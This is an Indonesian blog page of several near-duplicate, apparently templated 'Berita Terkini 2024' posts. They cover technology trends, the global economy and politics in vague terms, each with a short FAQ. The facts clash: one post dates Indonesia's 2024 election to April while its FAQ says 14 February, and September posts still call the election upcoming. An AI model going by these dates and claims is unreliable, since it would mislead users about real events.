<p>Akhirnya, meskipun tantangan yang dihadapi ekonomi global cukup kompleks, ada harapan yang muncul dari berbagai inisiatif dan kebijakan yang diterapkan oleh negara-negara di seluruh dunia. Dengan kolaborasi internasional dan komitmen untuk mengatasi masalah bersama, kita dapat berharap untuk melihat pemulihan yang lebih kuat dan berkelanjutan. Oleh karena itu, penting bagi kita untuk terus memantau perkembangan ini dan memahami bagaimana mereka akan membentuk masa depan ekonomi global. Dengan informasi yang tepat dan pemahaman yang mendalam, kita dapat lebih siap menghadapi tantangan dan memanfaatkan peluang yang ada di depan kita.</p>
<h1 id="berita-terkini-tren-politik-nasional-di-2024-lwMgVPUhGa">Berita Terkini: Tren Politik Nasional di 2024</h1>
<p>Tahun 2024 telah menjadi tahun yang menarik dalam dunia politik nasional, dengan berbagai peristiwa dan perkembangan yang menarik perhatian masyarakat. Salah satu tren yang paling mencolok adalah meningkatnya keterlibatan masyarakat dalam proses politik. Hal ini terlihat dari tingginya partisipasi pemilih dalam pemilu yang akan datang, di mana banyak kalangan muda menunjukkan minat yang besar untuk terlibat. Dengan demikian, kita dapat melihat bahwa generasi baru ini tidak hanya ingin menjadi penonton, tetapi juga berperan aktif dalam menentukan arah kebijakan negara.</p>
<p>Selain itu, isu-isu sosial yang mendesak, seperti perubahan iklim, kesetaraan gender, dan keadilan sosial, semakin mendominasi agenda politik. Para calon pemimpin dan partai politik mulai menyadari bahwa mereka harus merespons tuntutan masyarakat yang semakin kritis terhadap isu-isu ini. Oleh karena itu, banyak dari mereka yang mulai mengintegrasikan solusi konkret dalam platform kampanye mereka. Misalnya, beberapa partai telah mengusulkan kebijakan yang lebih ramah lingkungan dan berkelanjutan, yang menunjukkan bahwa mereka berusaha untuk menjawab tantangan global yang dihadapi saat ini.</p>
<p>Di sisi lain, persaingan politik juga semakin ketat. Dengan banyaknya calon yang muncul, baik dari partai besar maupun partai baru, pemilih kini dihadapkan pada beragam pilihan yang mungkin membingungkan. Namun, hal ini juga memberikan kesempatan bagi masyarakat untuk lebih kritis dalam memilih pemimpin yang sesuai dengan visi dan misi mereka. Dalam konteks ini, debat publik dan diskusi politik menjadi semakin penting, karena mereka memberikan platform bagi calon untuk menyampaikan ide-ide mereka dan bagi pemilih untuk mengevaluasi pilihan yang ada.</p>
<p>Sementara itu, media sosial telah menjadi alat yang sangat berpengaruh dalam membentuk opini publik. Dengan cepatnya informasi menyebar melalui platform-platform ini, para calon dan partai politik harus lebih berhati-hati dalam menyampaikan pesan mereka. Kesalahan kecil dapat dengan mudah menjadi viral dan berdampak besar pada citra mereka. Oleh karena itu, strategi komunikasi yang efektif menjadi kunci untuk memenangkan hati pemilih. Dalam hal ini, transparansi dan kejujuran menjadi nilai yang sangat dihargai oleh masyarakat.</p>
<p>Di tengah dinamika ini, kita juga tidak bisa mengabaikan peran lembaga-lembaga independen yang berfungsi untuk mengawasi jalannya pemilu. Mereka berperan penting dalam memastikan bahwa proses pemilihan berlangsung secara adil dan transparan. Dengan adanya pengawasan yang ketat, diharapkan akan mengurangi potensi kecurangan dan meningkatkan kepercayaan masyarakat terhadap hasil pemilu. Kepercayaan ini sangat penting, karena tanpa kepercayaan, legitimasi pemimpin yang terpilih akan dipertanyakan.</p>
<p>Secara keseluruhan, tren politik nasional di tahun 2024 menunjukkan adanya perubahan yang signifikan dalam cara masyarakat berinteraksi dengan politik. Keterlibatan yang lebih besar, fokus pada isu-isu sosial, dan penggunaan media sosial sebagai alat komunikasi adalah beberapa aspek yang mencolok. Dengan semua perkembangan ini, kita dapat berharap bahwa pemilu mendatang akan menjadi momen penting bagi demokrasi kita, di mana suara setiap individu dihargai dan diperhitungkan. Dengan demikian, tahun 2024 tidak hanya akan menjadi tahun pemilu, tetapi juga tahun di mana masyarakat semakin sadar akan peran mereka dalam membentuk masa depan bangsa.</p>
<h2 id="pertanyaan-dan-jawaban-lwMgVPUhGa">Pertanyaan dan jawaban</h2>
<p>1. **Apa <strong>berita terkini</strong> mengenai pemilihan umum di Indonesia pada tahun 2024?**<br />
   Pemilihan umum di Indonesia dijadwalkan berlangsung pada 14 Februari 2024, dengan berbagai partai politik sudah mulai mengumumkan calon presiden dan anggota legislatif mereka.</p>
<p>2. **Apa perkembangan terbaru dalam konflik internasional yang terjadi di Ukraina?**<br />
   Pada awal 2024, terjadi peningkatan ketegangan di Ukraina dengan serangan baru dari pihak Rusia, sementara negara-negara Barat terus memberikan dukungan militer dan ekonomi kepada Ukraina.</p>
<p>3. **Apa <strong>informasi terbaru</strong> mengenai perubahan iklim yang dibahas dalam konferensi internasional?**<br />
   Dalam konferensi iklim terbaru, negara-negara peserta sepakat untuk meningkatkan komitmen pengurangan emisi karbon dan mempercepat transisi ke energi terbarukan untuk mencapai target net-zero pada tahun 2050.</p>
<h2 id="kesimpulan-lwMgVPUhGa">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terkini</strong> 2024 menunjukkan bahwa peristiwa penting di tingkat nasional dan internasional mencakup perkembangan politik, ekonomi, dan sosial yang signifikan. Isu-isu seperti perubahan iklim, konflik geopolitik, dan kemajuan teknologi menjadi sorotan utama. Selain itu, pemilihan umum di berbagai negara dan dampak pasca-pandemi juga mempengaruhi dinamika global. <strong>informasi terbaru</strong> ini mencerminkan tantangan dan peluang yang dihadapi masyarakat di seluruh dunia.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informasi-te/" title="7:33 pm" rel="bookmark"><time class="entry-date" datetime="2024-09-24T19:33:04+07:00">September 24, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terkini">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Berita Terkini 2024: Informasi Terbaru Nasional dan Internasional yang Menggugah" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2024/09/885163c4a38254544b026dd727d7ef68.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-inf/" rel="bookmark">Berita Terkini 2024: Informasi Terbaru Nasional dan Internasional yang Menggugah</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-irMxwHJZNa">Pengantar</a></li>
<li><a href="#informasi-terbaru-inovasi-teknologi-yang-mengubah-dunia-di-2024-irMxwHJZNa">Informasi Terbaru: Inovasi Teknologi yang Mengubah Dunia di 2024</a></li>
<li><a href="#berita-internasional-perkembangan-ekonomi-global-terbaru-irMxwHJZNa">Berita Internasional: Perkembangan Ekonomi Global Terbaru</a></li>
<li><a href="#berita-terkini-tren-politik-nasional-di-2024-irMxwHJZNa">Berita Terkini: Tren Politik Nasional di 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-irMxwHJZNa">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-irMxwHJZNa">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terkini</strong> 2024: Menyajikan <strong>informasi terbaru</strong> dari Dalam dan Luar Negeri!&#8221;</p>
<h2 id="pengantar-irMxwHJZNa">Pengantar</h2>
<p><strong>berita terkini</strong> 2024 menyajikan <strong>informasi terbaru</strong> dan terakurat dari berbagai peristiwa penting di dunia nasional dan internasional. Dalam tahun ini, berbagai isu mulai dari politik, ekonomi, hingga perkembangan sosial menjadi sorotan utama. Pembaca dapat menemukan analisis mendalam mengenai dinamika yang mempengaruhi kehidupan sehari-hari, serta dampaknya terhadap masyarakat global. Dengan fokus pada fakta dan data, berita ini bertujuan untuk memberikan pemahaman yang lebih baik tentang keadaan dunia saat ini.</p>
<h1 id="informasi-terbaru-inovasi-teknologi-yang-mengubah-dunia-di-2024-irMxwHJZNa">Informasi Terbaru: Inovasi Teknologi yang Mengubah Dunia di 2024</h1>
<p>Di tahun 2024, dunia teknologi terus mengalami perkembangan yang pesat, membawa inovasi yang tidak hanya mengubah cara kita berinteraksi, tetapi juga memengaruhi berbagai aspek kehidupan sehari-hari. Salah satu inovasi yang paling mencolok adalah kemajuan dalam kecerdasan buatan (AI). Dengan kemampuan untuk memproses data dalam jumlah besar dan belajar dari pola, AI kini digunakan dalam berbagai sektor, mulai dari kesehatan hingga pendidikan. Misalnya, di bidang kesehatan, AI membantu dokter dalam mendiagnosis penyakit dengan lebih akurat dan cepat, sehingga meningkatkan peluang pasien untuk mendapatkan perawatan yang tepat waktu.</p>
<p>Selain itu, teknologi blockchain juga semakin mendapatkan perhatian. Dengan kemampuannya untuk menyediakan sistem yang transparan dan aman, blockchain tidak hanya digunakan dalam cryptocurrency, tetapi juga dalam berbagai aplikasi lain, seperti manajemen rantai pasokan dan pemungutan suara elektronik. Hal ini menunjukkan bahwa inovasi teknologi tidak hanya berfokus pada keuntungan finansial, tetapi juga pada peningkatan efisiensi dan kepercayaan dalam sistem yang ada. Dengan demikian, kita dapat melihat bagaimana teknologi ini berpotensi untuk merevolusi cara kita berbisnis dan berinteraksi satu sama lain.</p>
<p>Selanjutnya, kita tidak bisa mengabaikan perkembangan dalam bidang energi terbarukan. Di tahun 2024, banyak negara telah berkomitmen untuk mengurangi ketergantungan pada bahan bakar fosil dan beralih ke sumber energi yang lebih ramah lingkungan. Teknologi panel surya dan turbin angin semakin efisien dan terjangkau, memungkinkan lebih banyak rumah tangga dan perusahaan untuk berinvestasi dalam solusi energi bersih. Dengan demikian, kita dapat berharap untuk melihat pengurangan emisi karbon yang signifikan, yang pada gilirannya akan membantu memerangi perubahan iklim.</p>
<p>Di sisi lain, Internet of Things (IoT) juga terus berkembang, menghubungkan berbagai perangkat dalam kehidupan sehari-hari kita. Dari rumah pintar yang memungkinkan kita mengontrol lampu dan suhu melalui smartphone, hingga sistem transportasi cerdas yang mengoptimalkan rute perjalanan, IoT memberikan kenyamanan dan efisiensi yang belum pernah ada sebelumnya. Dengan semakin banyaknya perangkat yang terhubung, kita dapat mengharapkan peningkatan dalam pengumpulan data dan analisis, yang pada akhirnya akan membantu kita membuat keputusan yang lebih baik dalam berbagai aspek kehidupan.</p>
<p>Namun, dengan semua kemajuan ini, muncul juga tantangan baru yang perlu dihadapi. Isu privasi dan keamanan data menjadi semakin penting seiring dengan meningkatnya penggunaan teknologi. Banyak orang mulai menyadari bahwa data pribadi mereka dapat disalahgunakan jika tidak dilindungi dengan baik. Oleh karena itu, perusahaan teknologi dan pemerintah perlu bekerja sama untuk menciptakan regulasi yang melindungi konsumen tanpa menghambat inovasi.</p>
<p>Dengan demikian, tahun 2024 menjadi tahun yang menarik dalam hal inovasi teknologi. Dari kecerdasan buatan hingga energi terbarukan, setiap kemajuan membawa potensi untuk meningkatkan kualitas hidup kita. Namun, penting bagi kita untuk tetap waspada terhadap tantangan yang muncul dan memastikan bahwa teknologi digunakan untuk kebaikan bersama. Dengan pendekatan yang seimbang, kita dapat memanfaatkan inovasi ini untuk menciptakan masa depan yang lebih baik dan berkelanjutan bagi semua. Seiring kita melangkah ke depan, mari kita sambut perubahan ini dengan sikap terbuka dan siap untuk beradaptasi dengan dunia yang terus berkembang.</p>
<h1 id="berita-internasional-perkembangan-ekonomi-global-terbaru-irMxwHJZNa">Berita Internasional: Perkembangan Ekonomi Global Terbaru</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/09/9d1a5ed549d101c32b4ebbcd93219031.png" alt="Berita Terkini 2024: Informasi Terbaru Nasional dan Internasional yang Menggugah" /><br />Dalam beberapa bulan terakhir, perkembangan ekonomi global telah menjadi sorotan utama di berbagai belahan dunia. Seiring dengan pemulihan pasca-pandemi, banyak negara mulai merasakan dampak positif dari kebijakan stimulus yang diterapkan. Namun, tantangan baru juga muncul, yang mempengaruhi stabilitas ekonomi di tingkat internasional. Salah satu isu yang paling mencolok adalah inflasi yang terus meningkat di banyak negara, yang memaksa bank sentral untuk mengambil langkah-langkah tegas dalam mengatur suku bunga. Misalnya, di Amerika Serikat, Federal Reserve telah mengumumkan beberapa kali kenaikan suku bunga untuk menanggulangi lonjakan harga barang dan jasa. Langkah ini, meskipun diperlukan, menimbulkan kekhawatiran akan dampaknya terhadap pertumbuhan ekonomi yang lebih luas.</p>
<p>Di sisi lain, negara-negara Eropa juga menghadapi tantangan serupa. Krisis energi yang dipicu oleh ketegangan geopolitik dan ketergantungan pada sumber energi tertentu telah menyebabkan lonjakan biaya hidup. Dalam konteks ini, banyak pemerintah Eropa berusaha untuk mencari solusi jangka panjang, seperti diversifikasi sumber energi dan investasi dalam teknologi hijau. Dengan demikian, mereka berharap dapat mengurangi ketergantungan pada energi fosil dan menciptakan ekonomi yang lebih berkelanjutan. Selain itu, langkah-langkah ini juga diharapkan dapat membantu mengatasi masalah perubahan iklim yang semakin mendesak.</p>
<p>Sementara itu, di Asia, pertumbuhan ekonomi China menjadi perhatian utama. Setelah beberapa tahun mengalami pembatasan ketat akibat COVID-19, China kini berusaha untuk kembali ke jalur pertumbuhan yang lebih stabil. Namun, tantangan seperti krisis utang di sektor properti dan penurunan permintaan domestik menjadi hambatan yang signifikan. Dalam upaya untuk merangsang ekonomi, pemerintah China telah meluncurkan berbagai kebijakan stimulus, termasuk pengurangan pajak dan peningkatan belanja infrastruktur. Hal ini diharapkan dapat mendorong konsumsi dan investasi, yang pada gilirannya akan mendukung pemulihan ekonomi secara keseluruhan.</p>
<p>Di tengah semua dinamika ini, perdagangan internasional juga mengalami perubahan signifikan. Ketegangan antara negara-negara besar, seperti Amerika Serikat dan China, telah memicu pergeseran dalam aliran perdagangan global. Banyak perusahaan kini mempertimbangkan untuk memindahkan rantai pasokan mereka ke negara-negara yang lebih stabil secara politik dan ekonomi. Ini menciptakan peluang baru bagi negara-negara berkembang yang ingin menarik investasi asing. Namun, pergeseran ini juga menimbulkan tantangan, terutama bagi negara-negara yang sangat bergantung pada ekspor ke pasar tertentu.</p>
<p>Selain itu, perkembangan teknologi juga memainkan peran penting dalam ekonomi global saat ini. Inovasi dalam bidang digitalisasi dan otomatisasi telah mengubah cara bisnis beroperasi. Banyak perusahaan yang berinvestasi dalam teknologi baru untuk meningkatkan efisiensi dan daya saing mereka. Namun, perubahan ini juga menimbulkan kekhawatiran tentang dampak terhadap tenaga kerja, terutama di sektor-sektor yang rentan terhadap otomatisasi.</p>
<p>Secara keseluruhan, perkembangan ekonomi global saat ini menunjukkan bahwa meskipun ada tantangan yang harus dihadapi, ada juga banyak peluang yang dapat dimanfaatkan. Dengan kebijakan yang tepat dan kolaborasi internasional, dunia dapat bergerak menuju pemulihan yang lebih kuat dan berkelanjutan. Oleh karena itu, penting bagi semua pihak untuk tetap waspada dan adaptif terhadap perubahan yang terjadi, agar dapat meraih manfaat maksimal dari dinamika ekonomi yang terus berkembang.</p>
<h1 id="berita-terkini-tren-politik-nasional-di-2024-irMxwHJZNa">Berita Terkini: Tren Politik Nasional di 2024</h1>
<p>Tahun 2024 telah menjadi tahun yang menarik dalam dunia politik, baik di tingkat nasional maupun internasional. Di Indonesia, misalnya, dinamika politik semakin memanas menjelang pemilihan umum yang dijadwalkan berlangsung pada bulan April. Para calon presiden dan partai politik mulai gencar melakukan kampanye, dengan berbagai strategi untuk menarik perhatian pemilih. Salah satu tren yang mencolok adalah meningkatnya penggunaan media sosial sebagai alat kampanye. Para calon tidak hanya memanfaatkan platform tradisional, tetapi juga beradaptasi dengan perkembangan teknologi untuk menjangkau generasi muda yang lebih aktif di dunia maya.</p>
<p>Selain itu, isu-isu sosial dan ekonomi menjadi fokus utama dalam debat politik. Banyak calon yang berusaha untuk menawarkan solusi konkret terhadap masalah-masalah yang dihadapi masyarakat, seperti pengangguran, inflasi, dan ketimpangan sosial. Dalam konteks ini, kita melihat bahwa calon-calon presiden mulai mengedepankan program-program yang lebih inklusif dan berorientasi pada kesejahteraan rakyat. Hal ini menunjukkan bahwa para pemimpin politik semakin menyadari pentingnya mendengarkan suara rakyat dan merespons kebutuhan mereka.</p>
<p>Di sisi lain, tren politik di tingkat internasional juga tidak kalah menarik. Banyak negara di seluruh dunia sedang menghadapi tantangan serupa, seperti populisme dan polarisasi politik. Di Eropa, misalnya, beberapa negara mengalami kebangkitan partai-partai ekstrem yang menawarkan solusi radikal terhadap masalah-masalah yang kompleks. Fenomena ini menciptakan ketegangan di dalam masyarakat, di mana perdebatan tentang identitas nasional dan imigrasi menjadi semakin intens. Dalam konteks ini, penting untuk memahami bagaimana dinamika politik di satu negara dapat mempengaruhi negara lain, terutama dalam era globalisasi yang semakin menghubungkan kita semua.</p>
<p>Sementara itu, di Amerika Serikat, pemilihan presiden yang akan datang juga menjadi sorotan utama. Dengan berbagai isu yang mendominasi perdebatan, seperti perubahan iklim, kesehatan, dan hak asasi manusia, para calon presiden berusaha untuk menonjolkan visi mereka untuk masa depan. Dalam hal ini, kita melihat bahwa pemilih semakin kritis dan cerdas dalam memilih pemimpin mereka. Mereka tidak hanya melihat pada janji-janji kampanye, tetapi juga pada rekam jejak dan integritas calon. Hal ini menunjukkan bahwa masyarakat semakin sadar akan tanggung jawab mereka dalam menentukan arah politik negara.</p>
<p>Seiring dengan perkembangan ini, penting untuk mencatat bahwa media memiliki peran yang sangat besar dalam membentuk opini publik. Dengan informasi yang cepat dan mudah diakses, masyarakat kini lebih mampu untuk mengevaluasi dan menganalisis berbagai isu politik. Namun, di sisi lain, tantangan berupa berita palsu dan disinformasi juga semakin meningkat. Oleh karena itu, literasi media menjadi kunci untuk memastikan bahwa masyarakat dapat membuat keputusan yang tepat dan berdasarkan fakta.</p>
<p>Dengan semua dinamika ini, tahun 2024 menjanjikan banyak hal menarik dalam dunia politik. Dari pemilihan umum di Indonesia hingga pemilihan presiden di Amerika Serikat, setiap peristiwa memiliki dampak yang luas dan saling terkait. Oleh karena itu, penting bagi kita untuk terus mengikuti perkembangan ini dan berpartisipasi aktif dalam proses demokrasi. Dengan cara ini, kita tidak hanya menjadi saksi sejarah, tetapi juga berkontribusi dalam membentuk masa depan yang lebih baik bagi masyarakat kita.</p>
<h2 id="pertanyaan-dan-jawaban-irMxwHJZNa">Pertanyaan dan jawaban</h2>
<p>1. **Apa <strong>berita terkini</strong> mengenai pemilihan umum di Indonesia 2024?**<br />
   Pemilihan umum di Indonesia 2024 dijadwalkan berlangsung pada 14 Februari 2024, dengan berbagai partai politik sudah mulai mengumumkan calon presiden dan wakil presiden mereka.</p>
<p>2. **Apa perkembangan terbaru dalam konflik internasional di 2024?**<br />
   Di 2024, ketegangan antara Rusia dan Ukraina masih berlanjut, dengan laporan terbaru mengenai pertempuran di wilayah Donbas dan upaya diplomatik yang terus dilakukan oleh negara-negara Eropa untuk mencapai gencatan senjata.</p>
<p>3. **Apa <strong>informasi terbaru</strong> tentang perubahan iklim yang terjadi di 2024?**<br />
   Laporan terbaru dari IPCC menunjukkan bahwa dampak perubahan iklim semakin nyata, dengan peningkatan suhu global dan frekuensi bencana alam yang lebih tinggi, mendorong negara-negara untuk mempercepat upaya mitigasi dan adaptasi.</p>
<h2 id="kesimpulan-irMxwHJZNa">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terkini</strong> 2024 menunjukkan bahwa peristiwa penting di tingkat nasional dan internasional mencakup perkembangan politik, ekonomi, dan sosial yang signifikan. Isu-isu seperti perubahan iklim, konflik geopolitik, dan kemajuan teknologi menjadi sorotan utama. Selain itu, pemilihan umum di berbagai negara dan dampak pasca-pandemi juga mempengaruhi dinamika global. <strong>informasi terbaru</strong> ini mencerminkan tantangan dan peluang yang dihadapi masyarakat di seluruh dunia.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-inf/" title="9:43 pm" rel="bookmark"><time class="entry-date" datetime="2024-09-18T21:43:34+07:00">September 18, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terkini">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Berita Terkini 2024: Informasi Terbaru dari Berita Nasional" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2024/09/48681939699892833ef08d6af9df8461.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informas-2/" rel="bookmark">Berita Terkini 2024: Informasi Terbaru dari Berita Nasional &#038; Internasional</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-YMElXyjNlS">Pengantar</a></li>
<li><a href="#berita-2024-inovasi-teknologi-yang-mengubah-dunia-YMElXyjNlS">Berita 2024: Inovasi Teknologi yang Mengubah Dunia</a></li>
<li><a href="#informasi-terbaru-perkembangan-politik-nasional-dan-internasional-YMElXyjNlS">Informasi Terbaru: Perkembangan Politik Nasional dan Internasional</a></li>
<li><a href="#berita-terkini-tren-ekonomi-global-di-tahun-2024-YMElXyjNlS">Berita Terkini: Tren Ekonomi Global di Tahun 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-YMElXyjNlS">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-YMElXyjNlS">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terkini</strong> 2024: Menyajikan <strong>informasi terbaru</strong> dari Setiap Sudut Kehidupan!&#8221;</p>
<h2 id="pengantar-YMElXyjNlS">Pengantar</h2>
<p><strong>berita terkini</strong> 2024 menyajikan <strong>informasi terbaru</strong> dan terupdate dari berbagai sektor, termasuk politik, ekonomi, teknologi, kesehatan, dan lingkungan. Dengan perkembangan yang cepat dan dinamis, berita ini memberikan wawasan mendalam tentang peristiwa penting, tren yang sedang berlangsung, serta dampaknya terhadap masyarakat. Pembaca dapat menemukan analisis dan laporan yang komprehensif untuk memahami konteks dan implikasi dari setiap berita yang muncul di tahun ini.</p>
<h1 id="berita-2024-inovasi-teknologi-yang-mengubah-dunia-YMElXyjNlS">Berita 2024: Inovasi Teknologi yang Mengubah Dunia</h1>
<p>Tahun 2024 telah membawa berbagai inovasi teknologi yang tidak hanya mengubah cara kita berinteraksi dengan dunia, tetapi juga memengaruhi berbagai sektor kehidupan. Salah satu perkembangan yang paling mencolok adalah kemajuan dalam kecerdasan buatan (AI). Teknologi ini kini semakin canggih dan mampu melakukan tugas-tugas yang sebelumnya dianggap hanya bisa dilakukan oleh manusia. Misalnya, dalam sektor kesehatan, AI digunakan untuk mendiagnosis penyakit dengan akurasi yang tinggi, bahkan lebih baik daripada beberapa dokter. Dengan memanfaatkan data besar dan algoritma yang kompleks, AI dapat menganalisis pola dan memberikan rekomendasi perawatan yang lebih tepat.</p>
<p>Selain itu, teknologi blockchain juga semakin mendapatkan perhatian. Di tahun 2024, banyak perusahaan mulai mengadopsi sistem berbasis blockchain untuk meningkatkan transparansi dan keamanan dalam transaksi. Misalnya, dalam industri keuangan, blockchain memungkinkan transfer uang yang lebih cepat dan aman, mengurangi biaya transaksi yang sering kali membebani pengguna. Dengan demikian, inovasi ini tidak hanya menguntungkan perusahaan, tetapi juga memberikan manfaat langsung kepada konsumen.</p>
<p>Selanjutnya, kita tidak bisa mengabaikan perkembangan dalam bidang kendaraan otonom. Mobil tanpa pengemudi kini semakin dekat dengan kenyataan. Beberapa perusahaan otomotif terkemuka telah melakukan uji coba kendaraan otonom di berbagai kota besar di seluruh dunia. Dengan teknologi sensor dan pemrograman yang semakin maju, kendaraan ini mampu beroperasi dengan aman di jalan raya, mengurangi risiko kecelakaan yang disebabkan oleh kesalahan manusia. Hal ini tentu saja menjadi langkah besar menuju transportasi yang lebih efisien dan aman.</p>
<p>Di sisi lain, teknologi ramah lingkungan juga menjadi sorotan utama di tahun 2024. Dengan meningkatnya kesadaran akan perubahan iklim, banyak inovasi baru muncul untuk mengurangi jejak karbon. Misalnya, panel surya yang lebih efisien dan baterai penyimpanan energi yang lebih baik memungkinkan penggunaan energi terbarukan secara lebih luas. Selain itu, teknologi pengolahan limbah yang inovatif membantu mengurangi sampah dan memanfaatkan kembali sumber daya yang ada. Dengan demikian, kita dapat melihat bahwa inovasi teknologi tidak hanya berfokus pada kemajuan, tetapi juga pada keberlanjutan.</p>
<p>Kemajuan dalam teknologi komunikasi juga patut dicatat. Jaringan 5G kini telah menjadi standar di banyak negara, memungkinkan kecepatan internet yang lebih tinggi dan konektivitas yang lebih baik. Hal ini membuka peluang baru dalam berbagai bidang, mulai dari telemedicine hingga pendidikan jarak jauh. Dengan koneksi yang lebih cepat dan stabil, orang-orang dapat mengakses informasi dan layanan dengan lebih mudah, menjembatani kesenjangan digital yang selama ini ada.</p>
<p>Akhirnya, kita juga melihat perkembangan dalam bidang realitas virtual (VR) dan augmented reality (AR). Teknologi ini tidak hanya digunakan dalam industri hiburan, tetapi juga mulai diterapkan dalam pendidikan dan pelatihan profesional. Dengan VR dan AR, siswa dapat belajar dengan cara yang lebih interaktif dan imersif, sementara pekerja dapat dilatih dalam lingkungan yang aman dan terkendali. Ini menunjukkan bahwa inovasi teknologi di tahun 2024 tidak hanya berfokus pada hiburan, tetapi juga pada peningkatan kualitas pendidikan dan pelatihan.</p>
<p>Secara keseluruhan, tahun 2024 menjadi saksi bagi berbagai inovasi teknologi yang mengubah dunia kita. Dari kecerdasan buatan hingga kendaraan otonom, setiap kemajuan membawa dampak yang signifikan bagi masyarakat. Dengan terus beradaptasi dan memanfaatkan teknologi ini, kita dapat berharap untuk masa depan yang lebih baik dan lebih berkelanjutan.</p>
<h1 id="informasi-terbaru-perkembangan-politik-nasional-dan-internasional-YMElXyjNlS">Informasi Terbaru: Perkembangan Politik Nasional dan Internasional</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/09/01a7078fbe8f62cacf7dc03f6ae87919.png" alt="Berita Terkini 2024: Informasi Terbaru dari Berita Nasional" /><br />Tahun 2024 telah membawa berbagai perkembangan menarik dalam arena politik, baik di tingkat nasional maupun internasional. Di Indonesia, misalnya, pemilihan umum yang akan datang semakin mendekat, dan para calon mulai memanaskan mesin politik mereka. Dengan berbagai isu yang menjadi sorotan, seperti ekonomi, pendidikan, dan kesehatan, para kandidat berlomba-lomba untuk menarik perhatian pemilih. Dalam konteks ini, penting untuk mencermati bagaimana mereka menyampaikan visi dan misi mereka, serta bagaimana mereka merespons tantangan yang dihadapi masyarakat.</p>
<p>Sementara itu, di panggung internasional, ketegangan antara beberapa negara besar terus menjadi perhatian. Misalnya, hubungan antara Amerika Serikat dan China masih dipenuhi dengan dinamika yang kompleks. Kedua negara ini terlibat dalam persaingan di berbagai bidang, mulai dari perdagangan hingga teknologi. Dalam beberapa bulan terakhir, kita telah melihat langkah-langkah diplomatik yang diambil oleh kedua belah pihak untuk meredakan ketegangan, meskipun tantangan tetap ada. Hal ini menunjukkan bahwa meskipun ada perbedaan, dialog tetap menjadi kunci untuk mencapai pemahaman yang lebih baik.</p>
